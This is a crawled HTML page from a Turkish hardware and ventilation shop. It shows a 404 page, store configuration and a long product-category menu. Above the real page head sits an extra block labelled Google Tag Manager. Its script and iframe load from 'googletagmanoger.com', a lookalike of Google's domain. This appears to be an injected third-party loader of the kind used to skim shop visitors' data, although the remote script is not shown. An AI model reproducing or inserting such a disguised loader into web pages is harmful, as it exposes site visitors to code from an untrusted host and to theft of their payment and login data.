

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamirmarketi.com/shops/1-tamir-marketi?current_tab=all&page=7
body_size: 62197
content:

<!DOCTYPE html>
<html lang="tr">
<head>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

	<!doctype html>
<html lang="tr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>404 hata</title>
  <meta name="description" content="Bu sayfa bulunamıyor">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">
  <link rel="shortcut icon" type="image/x-icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic,hebrew,latin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/whatsapp//views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ets_superspeed//views/css/ets_superspeed.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/poscompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Close Categories";
        var MORE = "More Categories";
        var blockwishlistController = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action";
        var catSelected = 3;
        var id_lang = 2;
        var poscompare = {"nbProducts":0};
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Toplam","amount":0,"value":"\u20ba0,00"},"total_including_tax":{"type":"total","label":"Toplam (vergi dahil)","amount":0,"value":"\u20ba0,00"},"total_excluding_tax":{"type":"total","label":"Toplam (vergi hari\u00e7)","amount":0,"value":"\u20ba0,00"}},"subtotals":{"products":{"type":"products","label":"Alt Toplam","amount":0,"value":"\u20ba0,00"},"discounts":null,"shipping":{"type":"shipping","label":"Kargolama","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u00f6\u011fe","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"T\u00fcrk Liras\u0131","iso_code":"TRY","iso_code_num":"949","sign":"\u20ba"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"T\u00fcrk\u00e7e (Turkish)","iso_code":"tr","locale":"tr-TR","language_code":"tr-tr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"Arad\u0131\u011f\u0131n\u0131z sayfa bulunamad\u0131.","canonical":null,"meta":{"title":"404 hata","description":"Bu sayfa bulunam\u0131yor","keywords":"","robots":"index"},"page_name":"pagenotfound","body_classes":{"lang-tr":true,"lang-rtl":false,"country-TR":true,"currency-TRY":true,"layout-full-width":true,"page-pagenotfound":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"TAM\u0130R MARKET\u0130","logo":"https:\/\/tamirmarketi.com\/img\/tamir-marketi-logo-1671969203.jpg","stores_icon":"https:\/\/tamirmarketi.com\/img\/logo_stores.png","favicon":"https:\/\/tamirmarketi.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/tamirmarketi.com\/","current_url":"https:\/\/tamirmarketi.com\/shops\/1-tamir-marketi?current_tab=all&page=7","shop_domain_url":"https:\/\/tamirmarketi.com","img_ps_url":"https:\/\/tamirmarketi.com\/img\/","img_cat_url":"https:\/\/tamirmarketi.com\/img\/c\/","img_lang_url":"https:\/\/tamirmarketi.com\/img\/l\/","img_prod_url":"https:\/\/tamirmarketi.com\/img\/p\/","img_manu_url":"https:\/\/tamirmarketi.com\/img\/m\/","img_sup_url":"https:\/\/tamirmarketi.com\/img\/su\/","img_ship_url":"https:\/\/tamirmarketi.com\/img\/s\/","img_store_url":"https:\/\/tamirmarketi.com\/img\/st\/","img_col_url":"https:\/\/tamirmarketi.com\/img\/co\/","img_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/img\/","css_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/css\/","js_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/js\/","pic_url":"https:\/\/tamirmarketi.com\/upload\/","pages":{"address":"https:\/\/tamirmarketi.com\/adres","addresses":"https:\/\/tamirmarketi.com\/adresler","authentication":"https:\/\/tamirmarketi.com\/oturum-ac","cart":"https:\/\/tamirmarketi.com\/sepet","category":"https:\/\/tamirmarketi.com\/index.php?controller=category","cms":"https:\/\/tamirmarketi.com\/index.php?controller=cms","contact":"https:\/\/tamirmarketi.com\/bize-ulasin","discount":"https:\/\/tamirmarketi.com\/indirim","guest_tracking":"https:\/\/tamirmarketi.com\/ziyaretci-takibi","history":"https:\/\/tamirmarketi.com\/siparis-gecmisi","identity":"https:\/\/tamirmarketi.com\/kimlik","index":"https:\/\/tamirmarketi.com\/","my_account":"https:\/\/tamirmarketi.com\/hesabim","order_confirmation":"https:\/\/tamirmarketi.com\/siparis-onayi","order_detail":"https:\/\/tamirmarketi.com\/index.php?controller=order-detail","order_follow":"https:\/\/tamirmarketi.com\/siparis-takip","order":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z","order_return":"https:\/\/tamirmarketi.com\/index.php?controller=order-return","order_slip":"https:\/\/tamirmarketi.com\/kredi-fisi","pagenotfound":"https:\/\/tamirmarketi.com\/sayfa-bulunamadi","password":"https:\/\/tamirmarketi.com\/sifre-kurtarma","pdf_invoice":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/tamirmarketi.com\/fiyati-dusenler","product":"https:\/\/tamirmarketi.com\/index.php?controller=product","search":"https:\/\/tamirmarketi.com\/arama","sitemap":"https:\/\/tamirmarketi.com\/site haritas\u0131","stores":"https:\/\/tamirmarketi.com\/magazalar","supplier":"https:\/\/tamirmarketi.com\/tedarikci","register":"https:\/\/tamirmarketi.com\/oturum-ac?create_account=1","order_login":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_antomi4\/assets\/","actions":{"logout":"https:\/\/tamirmarketi.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Ana Sayfa","url":"https:\/\/tamirmarketi.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769206151,"static_token":"185f8f68332eed85425c4a7e7b1edb31","token":"2eb1abafdf98d62129d438b0587e8fbf","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/tamirmarketi.com\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/tamirmarketi.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/view";
      </script>



  <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style><script type="text/javascript">var sp_link_base ='https://tamirmarketi.com';</script>

<script type="text/javascript">
function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key])}else{if($('#ets_speed_dy_'+key).length){$('#ets_speed_dy_'+key).replaceWith(jsonData[key])}}}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(!0,!0).slideDown(450)},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(!0,!0).slideUp(450)},200)})}if(jsonData.custom_js){$('head').append('<script src='+sp_link_base+'"/modules/ets_superspeed12/views/js/script_custom.js"></javascript')}}</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>





    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="pagenotfound"  class="lang-tr country-tr currency-try layout-full-width page-pagenotfound tax-display-enabled"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          <div class="header-content">

<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Giriş</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://tamirmarketi.com/hesabim" rel="nofollow" class="dropdown-item">Hesabım</a>
			</li>
			<li>
			<li>
				<a href="https://tamirmarketi.com/sepet?action=show" class="dropdown-item" >Ödeme</a>
			</li>
			<li>
								  <a
					href="https://tamirmarketi.com/hesabim"
					title="Müşteri hesabınıza giriş yapın"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Giriş</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
<div id="_desktop_contact">
  <div class="contact-link selector-block">
                Bize Ulaşın: <span>0 532 251 22 77</span>
      </div>
</div>

		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
							<div id="_mobile_contact"></div>
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-lg-3 col-left" id="_desktop_logo">
								<a href="https://tamirmarketi.com/">
				<img class="logo img-responsive" src="https://tamirmarketi.com/img/tamir-marketi-logo-1671969203.jpg" alt="TAMİR MARKETİ">
				</a>
							</div>
			<div class=" col col-lg-9 col-sm-12 col-right col-top position-static">
				<div id="_desktop_compare">
	<div class="compare_top">
		<a href="module/poscompare/comparePage">
			<i class="icon-sliders"></i> <span>Karşılaştır (<span
						id="poscompare-nb"></span>)</span>
		</a>
	</div>
</div>
<script type="text/javascript">
var baseDir =''; 
</script>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-xl-7 col-lg-7 col-sm-12 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//tamirmarketi.com/arama" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Ürün Arayınız ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				Ara
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->
 
			</div>
			
		</div>
	</div>

</div>

<div class="header-bottom hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-md-3 col-left">
				<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="">
	<h3 class="title_vertical hidden-md-down">Tüm Kategoriler </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://tamirmarketi.com/13-havalandirma" >
						
												<span>HAVALANDIRMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/14-havalandirma-cihazlari" class=""><span>HAVALANDIRMA CİHAZLARI</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/23-kanal-tipi-fanlar" class=""><span>KANAL TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/66-cati-tipi-fanlar" class=""><span>ÇATI TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/67-huecreli-fanlar" class=""><span>HÜCRELi FANLAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/87-huecreli-fan-sik-kanatli" class=""><span>HÜCRELİ FAN SIK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/88-huecreli-fan-seyrek-kanatli" class=""><span>HÜCRELİ FAN SEYREK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/89-huecreli-fan-plug-fanli" class=""><span>HÜCRELİ FAN PLUG FANLI</span></a></li><li><a href="https://tamirmarketi.com/90-sulu-filtre-cihazi" class=""><span>SULU FİLTRE CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/91-elektrostatik-filtre-cihazi" class=""><span>ELEKTROSTATİK FİLTRE CİHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/68-aksiyel-fanlar" class=""><span>AKSiYEL FANLAR</span></a></li><li><a href="https://tamirmarketi.com/69-radyal-fanlar-salyangoz-" class=""><span>RADYAL FANLAR ( SALYANGOZ )</span></a></li><li><a href="https://tamirmarketi.com/70-plastik-fanlar" class=""><span>PLASTiK FANLAR</span></a></li><li><a href="https://tamirmarketi.com/71-duman-tahliye-fanlari" class=""><span>DUMAN TAHLiYE FANLARI</span></a></li><li><a href="https://tamirmarketi.com/78-asit-ortam-fani" class=""><span>ASiT ORTAM FANI</span></a></li><li><a href="https://tamirmarketi.com/81-ic-fan" class=""><span>iÇ FAN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/94-cift-emisli-sik-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SIK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/95-cift-emisli-seyrek-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SEYREK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/96-plug-fan" class=""><span>PLUG FAN</span></a></li><li><a href="https://tamirmarketi.com/561-radyal-ic-fan-rotorlu" class=""><span>RADYAL İÇ FAN ROTORLU</span></a></li></ul></li><li><a href="https://tamirmarketi.com/529-kuemes-tavukcu-fani" class=""><span>KÜMES - TAVUKÇU FANI</span></a></li><li><a href="https://tamirmarketi.com/545-vantilatoer" class=""><span>VANTiLATÖR</span></a></li><li><a href="https://tamirmarketi.com/549-isi-geri-kazanim-cihazi" class=""><span>ISI GERi KAZANIM CiHAZI</span></a></li><li><a href="https://tamirmarketi.com/550-siginak-havalandirma-cihazi" class=""><span>SIĞINAK HAVALANDIRMA CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/578-exproof-fan-atex-belgeli" class=""><span>EXPROOF FAN ATEX BELGELİ</span></a></li><li><a href="https://tamirmarketi.com/605-sulu-filtre" class=""><span>SULU FİLTRE</span></a></li><li><a href="https://tamirmarketi.com/506-hiz-kontrol-cihazi" class=""><span>HIZ KONTROL CiHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/24-isitma" class=""><span>ISITMA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/391-pelet" class=""><span>PELET</span></a></li><li><a href="https://tamirmarketi.com/392-pelet-sobasi" class=""><span>PELET SOBASI</span></a></li><li><a href="https://tamirmarketi.com/393-havlupan" class=""><span>HAVLUPAN</span></a></li><li><a href="https://tamirmarketi.com/394-rezistans" class=""><span>REZİSTANS</span></a></li><li><a href="https://tamirmarketi.com/395-radyatoer-petek-" class=""><span>RADYATÖR ( PETEK )</span></a></li><li><a href="https://tamirmarketi.com/396-kollektoer" class=""><span>KOLLEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/397-yerden-isitma-straforu" class=""><span>YERDEN ISITMA STRAFORU</span></a></li><li><a href="https://tamirmarketi.com/594-elektrikli-isitici" class=""><span>ELEKTRİKLİ ISITICI</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12  hasChild ">
					
					<a href="https://tamirmarketi.com/22-ueretim-proje-uygulama" >
						
												<span>ÜRETİM - PROJE - UYGULAMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/575-havalandirma-coezuemleri" class=""><span>HAVALANDIRMA ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/576-filtre-coezuemleri" class=""><span>FİLTRE ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/577-paslanmaz-fan-coezuemleri" class=""><span>PASLANMAZ FAN ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/579-exproof-fan-coezuemleri" class=""><span>EXPROOF FAN ÇÖZÜMLERİ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://tamirmarketi.com/10-yardimci-malzemeler" >
						
												<span>YARDIMCI MALZEMELER</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/26-civata" class=""><span>CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/37-celik-civata" class=""><span>ÇELİK CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/39-metrik-celik-civata-" class=""><span>METRİK ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/44-imbus-celik-civata" class=""><span>İMBUS ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/516-metrik-celik-civata-flansli" class=""><span>METRİK ÇELİK CIVATA FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/38-paslanmaz-civata" class=""><span>PASLANMAZ CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/42-metrik-paslanmaz-civata" class=""><span>METRİK PASLANMAZ CIVATA</span></a></li><li><a href="https://tamirmarketi.com/43-imbus-paslanmaz-civata" class=""><span>İMBUS PASLANMAZ CIVATA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/32-gijon-saplama-" class=""><span>GİJON ( SAPLAMA )</span></a></li><li><a href="https://tamirmarketi.com/562-demir-civata" class=""><span>DEMİR CIVATA</span></a></li><li><a href="https://tamirmarketi.com/566-aski-mengesi" class=""><span>ASKI MENGESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/11-duebel" class=""><span>DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/12-celik-duebel" class=""><span>ÇELiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/50-cakmali-celik-duebel" class=""><span>ÇAKMALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/51-s-tipi-cekmeli-duebel" class=""><span>S TiPi ÇEKMELi DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/52-klipsli-celik-duebel" class=""><span>KLiPSLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/54-sac-goemlekli-celik-duebel" class=""><span>SAC GÖMLEKLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/55-civatali-borulu-celik-duebel" class=""><span>CIVATALI BORULU ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/56-kancali-celik-duebel" class=""><span>KANCALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/57-asma-tavan-duebeli" class=""><span>ASMA TAVAN DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/58-agir-yuek-duebeli" class=""><span>AĞIR YÜK DÜBELi</span></a></li><li><a href="https://tamirmarketi.com/59-kasa-celik-duebel" class=""><span>KASA ÇELiK DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/48-plastik-duebel" class=""><span>PLASTiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/597-standart-plastik-duebel" class=""><span>STANDART PLASTİK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/598-tugla-bosluk-duebeli" class=""><span>TUĞLA BOŞLUK DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/599-roket-duebel" class=""><span>ROKET DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/49-celik-duebel-inox" class=""><span>ÇELiK DÜBEL iNOX</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/63-sac-goemlekli-inox-celik-duebel" class=""><span>SAC GÖMLEKLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/64-klipsli-inox-celik-duebel" class=""><span>KLiPSLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/65-civatali-borulu-inox-celik-duebel" class=""><span>CIVATALI BORULU iNOX ÇELiK DÜBEL</span></a></li></ul></li></ul></li><li><a href="https://tamirmarketi.com/29-kelepce" class=""><span>KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/100-metal-kelepce" class=""><span>METAL KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/97-somunlu-kelepce" class=""><span>SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/98-trifonlu-kelepce" class=""><span>TRİFONLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/99-hortum-kelepcesi" class=""><span>HORTUM KELEPÇESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/101-paslanmaz-kelepce" class=""><span>PASLANMAZ KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/122-paslanmaz-hortum-kelepce" class=""><span>PASLANMAZ HORTUM KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/123-paslanmaz-somunlu-kelepce" class=""><span>PASLANMAZ SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/124-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/125-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON KELEPÇE</span></a></li></ul></li><li><a href="https://tamirmarketi.com/102-plastik-kablo-bagi" class=""><span>PLASTİK KABLO BAĞI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/30-percin" class=""><span>PERÇiN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/60-pop-percin" class=""><span>POP 